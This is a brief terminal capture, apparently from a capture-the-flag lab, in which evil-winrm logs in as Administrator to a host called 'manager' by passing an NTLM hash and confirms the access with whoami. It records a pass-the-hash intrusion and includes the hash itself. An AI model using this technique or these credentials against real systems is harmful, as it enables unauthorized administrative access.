 ❯ evil-winrm -i 10.129.143.91 -u administrator -H 'ae5064c2f62317332c88629e025924ef'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>